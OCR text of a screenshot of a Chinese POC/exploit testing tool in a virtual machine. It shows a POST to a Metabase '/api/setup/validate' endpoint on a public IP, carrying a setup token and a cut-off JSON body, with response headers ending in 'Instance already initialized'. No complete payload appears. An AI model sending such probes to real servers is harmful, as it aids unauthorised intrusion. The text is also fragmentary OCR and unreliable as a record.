 Windows 7 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7
POC检测
打开文件 设置代理 免费代理池 全局配置文件
信息收集 资产空间 漏洞扫描 漏洞测试 漏洞仓库 威胁分析 漏洞笔记 异常日志
请求方法 POST
请求地址 http://1.117.137.243
请求路径 /api/setup/validate
字段 值
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Connection close
Accept-Encoding gzip, deflate
Accept */*
Content-Type application/json
发 送
生成EXP
<-还原
<-添加
<-删除
清空->
渲染->
{
"token": "982a1b56-39d2-44f7-a9aa-67c53bfa8896",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
X-Frame-Options: DENY
X-XSS-Protection: 1; mode=block
Last-Modified: Tue, 15 Aug 2023 01:22:09 GMT
Strict-Transport-Security: max-age=31536000
Set-Cookie: metabase.DEVICE=7551690a-25d9-4d76-9f9f-
e3f068c73528;HttpOnly;Path=/;Expires=Sat, 15 Aug 204
3 01:22:09 GMT;SameSite=Lax
X-Permitted-Cross-Domain-Policies: none
Cache-Control: max-age=0, no-cache, must-revalidate,
proxy-revalidate
X-Content-Type-Options: nosniff
Content-Security-Policy: default-src 'none'; script-
src 'self' 'unsafe-eval' https://maps.google.com htt
ps://accounts.google.com 'sha256-K2AkR/jTLsGV8Pyz
Wha7/ey1iaD9c5jWRYwa++ZlMZc=' 'sha256-ib2/2v5zC6gGM6
Ety7iYgBUvpy/caRX9xV/pzzV7hf0=' 'sha256-isH538cVBUY8
IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsaf
e-inline' https://accounts.google.com; font-src *; i
mg-src * 'self' data:; connect-src 'self' https://ac
counts.google.com metabase.us10.list-manage.com ;
manifest-src 'self'; frame-ancestors 'none';
Content-Type: text/plain
Expires: Tue, 03 Jul 2001 06:00:00 GMT
Content-Length: 28
Server: Jetty(11.0.14)
Instance already initialized
开始
CH
9:22
2023/8/15
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。